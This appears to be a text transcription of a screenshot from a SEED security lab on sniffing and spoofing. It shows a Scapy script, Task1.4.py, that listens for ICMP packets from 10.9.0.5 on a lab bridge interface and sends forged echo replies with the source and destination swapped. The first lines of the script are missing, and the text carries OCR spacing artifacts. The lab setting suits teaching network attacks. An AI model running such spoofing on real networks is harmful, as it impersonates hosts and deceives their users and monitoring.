 SEED-Ubuntu20.04 (pycharm) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jan 26 20:42
Open Task1.4.py Save
~/Desktop/acns_labtasks/lab1_sniffspoof/labsetup/Labsetup/volumes/Code
containerInfo.txt Task1.1B-ICMP.py Task1.1B-TCP.py Task1.1B-Subnet.py Task1.2A.py Task1.2B.py Task1.3.py Task1.4.py
5     newseq=0
6     if ICMP in pkt:
7         print("original packet.........")
8         print("source IP :", pkt [IP].src)
9         print("Destination IP :", pkt [IP]. dst)
10         srcip = pkt [IP]. dst
11         dstip = pkt[IP].src
12         newihl = pkt [IP]. ihl
13         newtype = 0
14         newid = pkt [ICMP].id
15         newseq = pkt [ICMP]. seq
16         data = pkt [Raw]. load
17         IPLayer = IP (src=srcip, dst=dstip, ihl=newihl)
18         ICMPpkt = ICMP (type=newtype, id=newid, seq=newseq)
19         newpkt = IPLayer/ICMPpkt/data
20         print ("spoofed packet........")
21         print ("Source IP:", newpkt [IP].src)
22         print ("Destination IP:", newpkt [IP]. dst)
23         send (newpkt, verbose=0)
24 pkt = sniff (iface="br-10713fa77621",filter='icmp and src host 10.9.0.5', prn=spoof_pkt)
25
Python Tab Width: 8 Ln 24, Col 36 INS
Right Ctrl
PC
64
30% ENG 19:42
26-01-2023